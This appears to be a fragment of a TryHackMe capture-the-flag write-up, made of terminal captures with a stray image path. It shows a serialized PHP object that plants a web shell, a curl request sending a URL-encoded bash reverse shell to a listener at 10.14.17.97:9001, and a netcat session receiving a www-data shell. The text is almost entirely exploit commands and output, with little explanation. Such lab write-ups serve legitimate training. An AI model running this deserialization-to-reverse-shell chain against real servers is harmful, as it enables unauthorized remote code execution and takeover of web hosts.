 ┌──(miaulez㉿pentest)-[~/tryhackme/debug]
└─$ curl 'http://10.10.201.232/shell.php?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.14.17.97%2F9001%200%3E%261%27'
echo serialize($rce);
?>
┌──(miaulez㉿pentest)-[~/tryhackme/debug]
└─$ php rce.php
O:10:"FormSubmit":2:{s:9:"form_file";s:9:"shell.php";s:7:"message";s:34:"<?php system($_REQUEST["cmd"]); ?>";}
┌──(miaulez㉿pentest)-[~/tryhackme/debug]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.14.17.97] from (UNKNOWN) [10.10.201.232] 34522
bash: cannot set terminal process group (990): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-4.3$